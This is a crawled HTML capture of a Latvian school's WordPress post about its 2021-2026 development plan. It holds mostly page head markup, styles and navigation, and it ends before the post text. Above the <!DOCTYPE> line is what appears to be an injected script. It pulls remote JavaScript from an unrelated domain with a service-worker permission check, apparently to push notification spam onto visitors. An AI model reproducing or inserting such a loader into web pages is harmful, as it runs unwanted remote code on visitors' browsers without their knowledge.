

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brivaskola.lv/2024/01/26/ikskiles-brivas-skolas-attistibas-plans-2021-2026/
body_size: 39153
content:

			<script>
				var s = document.createElement('script');
				s.src='//bujerdaz.com/pfe/current/micro.tag.min.js?z=5650456'+'&sw=/sw-check-permissions-e2a8b.js';
				s.onload = function(result) {
					switch (result) {
						case 'onPermissionDefault':break;
						case 'onPermissionAllowed':break;
						case 'onPermissionDenied':break;
						case 'onAlreadySubscribed':break;
						case 'onNotificationUnsupported':break;
					}
				}
				document.head.appendChild(s);
			</script>
		<!DOCTYPE html>
<html lang="lv">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.brivaskola.lv/xmlrpc.php">
	<title>Ikšķiles Brīvās skolas attīstības plāns (2021-2026) &#8211; Ikšķiles Brīvā skola</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ikšķiles Brīvā skola&raquo; Plūsma" href="https://www.brivaskola.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komentāru plūsma" href="https://www.brivaskola.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ikšķiles Brīvā skola &raquo; Ikšķiles Brīvās skolas attīstības plāns (2021-2026) plūsma" href="https://www.brivaskola.lv/2024/01/26/ikskiles-brivas-skolas-attistibas-plans-2021-2026/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brivaskola.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brivaskola.lv/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='apostrophe-style-css' href='https://www.brivaskola.lv/wp-content/themes/apostrophe/style.css?ver=20140520' type='text/css' media='all' />
<style id='apostrophe-style-inline-css' type='text/css'>
.entry-header .entry-meta, .entry-date, .post-categories { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.brivaskola.lv/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='apostrophe-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext%2Ccyrillic' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://www.brivaskola.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=8.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brivaskola.lv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.brivaskola.lv/wp-json/" /><link rel="alternate" type="application/json" href="https://www.brivaskola.lv/wp-json/wp/v2/posts/8466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brivaskola.lv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.brivaskola.lv/2024/01/26/ikskiles-brivas-skolas-attistibas-plans-2021-2026/" />
<link rel='shortlink' href='https://wp.me/p9Hknj-2cy' />
<link rel="alternate" type="application/json+oembed" href="https://www.brivaskola.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brivaskola.lv%2F2024%2F01%2F26%2Fikskiles-brivas-skolas-attistibas-plans-2021-2026%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.brivaskola.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brivaskola.lv%2F2024%2F01%2F26%2Fikskiles-brivas-skolas-attistibas-plans-2021-2026%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">
.upcoming-events li {
	margin-bottom: 10px;
}
.upcoming-events li span {
	display: block;
}
</style>
		<style type="text/css" id="apostrophe-header-css">
				.site-branding {
			background: url('https://www.brivaskola.lv/wp-content/uploads/2019/12/cropped-ibs_final6.jpg') center center;
			background-size: cover;
			min-height: 200px;
			padding: 3em;
		}
				.site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}

		.site-branding {
			text-align: center;
		}

		.site-logo {
			float: none;
			margin-top: 0;
			margin-bottom: 3.5px;
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bcb3ac; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ikšķiles Brīvās skolas attīstības plāns (2021-2026)" />
<meta property="og:url" content="https://www.brivaskola.lv/2024/01/26/ikskiles-brivas-skolas-attistibas-plans-2021-2026/" />
<meta property="og:description" content="IBS-Attistibas-plans-2021-2026-3Download" />
<meta property="article:published_time" content="2024-01-26T12:15:58+00:00" />
<meta property="article:modified_time" content="2024-01-26T12:15:58+00:00" />
<meta property="og:site_name" content="Ikšķiles Brīvā skola" />
<meta property="og:image" content="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:text:title" content="Ikšķiles Brīvās skolas attīstības plāns (2021-2026)" />
<meta name="twitter:image" content="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-270x270.jpg" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-270x270.jpg" />
	</head>

	<body class="post-template-default single single-post postid-8466 single-format-standard custom-background date-hidden categories-hidden">
		<div id="page" class="hfeed site">

			<header id="masthead" class="site-header" role="banner">
			<a href="https://www.brivaskola.lv" style="width: 195px;position: absolute;height: 184px;">
					<div class="site-branding">
						
												<h1 class="site-title"><a href="https://www.brivaskola.lv/" rel="home">Ikšķiles Brīvā skola</a></h1>
						<h2 class="site-description"></h2>
					</div></a>
				

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<a class="menu-toggle">Menu</a>
					<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

					<div class="menu-primary-container"><ul id="menu-primary" class="apostrophe-navigation"><li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1075"><a href="http://new.brivaskola.lv/">Aktualitātes</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054"><a href="https://www.brivaskola.lv/par-skolu/">Par skolu</a>
<ul class="sub-menu">
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.brivaskola.lv/apraksts/">Apraksts</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.brivaskola.lv/pieeja/">Pieeja</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.brivaskola.lv/iestasanas/">Iestāšanās</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.brivaskola.lv/viesosanas/">Viesošanās</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://www.brivaskola.lv/elksnu-skola/">Elkšņu skola</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.brivaskola.lv/kontaktirekviziti/">Kontakti</a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.brivaskola.lv/rekviziti/">Rekvizīti</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1055"><a href="https://www.brivaskola.lv/macibu-darbs/">Mācību darbs</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.brivaskola.lv/skolotaji-darbinieki/">Komanda</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.brivaskola.lv/macibu-stundas-paraugi/">Mācību stundas paraugi</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.brivaskola.lv/macibu-darbs/vides-izglitiba/">Vides izglītība</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.brivaskola.lv/pasvertejums/">Pašnovērtējums</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.brivaskola.lv/izglitibas-programma/">Izglītības programma</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.brivaskola.lv/macibu-darbs/skolas-absolvents/">Skolas absolvents</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.brivaskola.lv/vecakiem/">Vecākiem</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1056"><a href="https://www.brivaskola.lv/projekti/">Projekti</a>
<ul class="sub-menu">
	<li id="menu-item-8643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8643"><a href="https://www.brivaskola.lv/projekti/esf-plus-projekts-stem-un-pilsoniskas-lidzdalibas-norises-plasakai-izglitibas-pieredzei-un-karjeras-izvelei/">ESF Plus projekts “STEM un pilsoniskās līdzdalības norises plašākai izglītības pieredzei un karjeras izvēlei”</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://www.brivaskola.lv/2022/09/08/ar-altum-socialas-uznemejdarbibas-atbalsta-programmas-grantu-tiks-izveidots-inovativa-veseliga-un-videi-draudziga-dzivesveida-attistibas-centrs/">Ar ALTUM sociālās uzņēmējdarbības atbalsta programmas grantu tiks izveidots inovatīva, veselīga un videi draudzīga dzīvesveida attīstības centrs.</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://www.brivaskola.lv/kopiena/vietejo-bio-partikas-razotaju-un-amatnieku-produkcijas-izplatisanas-centra-izvide/">Vietējo BIO pārtikas ražotāju un amatnieku produkcijas izplatīšanas centra izveide</a></li>
	<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://www.brivaskola.lv/kopiena/interaktivais-skanas-un-muzikas-izzinas-centrs/">Interaktīvais skaņas un mūzikas izziņas centrs</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://www.brivaskola.lv/europe-for-inclusion/">Europe for inclusion</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.brivaskola.lv/eiropas-brivpratigais-darbs/">Eiropas Solidaritātes korpuss</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.brivaskola.lv/projekti/feel-focus-on-experiential-and-experimental-learning/">FEEL – focus on experiential and experimental learning</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://www.brivaskola.lv/projekti/skolu-darzi-latvijas-simtgadei/">Skolu dārzi Latvijas simtgadei</a></li>
	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.brivaskola.lv/projekti/ekologiskas-macibu-virtuves-labiekartosana/">Ekoloģiskās mācību virtuves labiekārtošana</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://www.brivaskola.lv/projekti/biedribas-ibs-darbibas-stiprinasana-un-iedzivotaju-lidzdalibas-veicinasana/">Biedrības “Ikšķiles Brīvā skola” darbības stiprināšana un iedzīvotāju līdzdalības veicināšana</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1053"><a href="https://www.brivaskola.lv/galerijas/">Galerijas</a>
<ul class="sub-menu">
	<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.brivaskola.lv/2018-2019/">2018/2019</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.brivaskola.lv/video-galerijas/">Video Galerijas</a></li>
</ul>
</li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.brivaskola.lv/kalendars-2/">Kalendārs</a></li>
</ul></div>
					<div class="menu-enlaces-con-redes-sociales-container"><ul id="menu-enlaces-con-redes-sociales" class="apostrophe-social"><li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-969"><a target="_blank" rel="noopener" href="https://www.facebook.com/ikskilesbrivaskola/"><span>Facebook</span></a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052"><a target="_blank" rel="noopener" href="https://twitter.com/brivaskola"><span>Twitter</span></a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1074"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/brivaskola"><span>YouTube</span></a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a target="_blank" rel="noopener" href="https://www.flickr.com/photos/135790671@N05/albums"><span>Flickr</span></a></li>
</ul></div>
				</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

			<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<article id="post-8466">

	<div class="entry-meta"><a class="entry-date published" href="https://www.brivaskola.lv/2024/01/26/ikskiles-brivas-skolas-attistibas-plans-2021-2026/">26. janvāris, 2024</a><time class="updated" datetime="2024-01-26T14:15:58+02:00">26. janvāris, 2024</time><span class="byline vcard"><a class="url fn n" href="https://www.brivaskola.lv/author/ikskilesbs/">ikskilesbs</a></span></div>
		<h1 class="entry-title">
			Ikšķiles Brīvās skolas attīstības plāns (2021-2026)</h1>

	<div class="entry-content">
		
